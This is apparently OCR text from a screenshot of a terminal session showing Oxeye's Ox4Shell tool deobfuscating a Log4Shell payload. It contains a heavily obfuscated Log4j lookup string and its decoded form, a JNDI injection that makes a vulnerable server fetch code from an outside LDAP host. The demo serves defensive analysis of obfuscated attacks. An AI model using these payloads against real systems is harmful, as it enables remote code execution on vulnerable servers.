 ronvider@Ron:~/work/Ox4Shell
⌥⌘1
~/work/Ox4Shell main *2 ?1 python ox4shell.py -p '${zrch-Q(NGyN-yLkV:-}${j${sm:Eq9QDZ8-xEv54:-ndi}${GLX-MZK13n78y:GW2pQ:
-:l}${ckX:2@BH[)]Tmw:a(:-da}${W(d:KSR)ky3:bv78UX2R-5MV:-p:/}/1.${)U:W9y=N:-}${i9yX1[:Z[Ve2=IkT=Z-96:-1.1}${[W*W:w@q.tjyo@-vL7
thi26dIeB-HxjP:-.1}:38${Mh:n341x.Xl2L-8rHEeTW*=-lTNkvo:-90/}${sx3-9GTRv:-Cal}c$c${HR-ewA.mQ:g6@jJ:-z}3z${uY)u:7S2)P4ihH:M_S8f
anL@AeX-PrW:-]}${S5D4[:qXhUBruo-QMr$1Bd-.=BmV:-}${_wjS:BIY0s:-Y_}p${SBKv-d9$5:-}Wx${Im:ajtV:-}AoL${=6wx-_HRvJK:-P}W${cR.1-lt3
$R6R]x7-LomGH90)gAZ:NmYJx:-}h}'
${jndi:ldap://1.1.1.1:3890/Calc$cz3z]Y_pWxAoLPWh}
~/work/Ox4Shell main *2 ?1
✔ 20:18:35
oxeye
Oxeye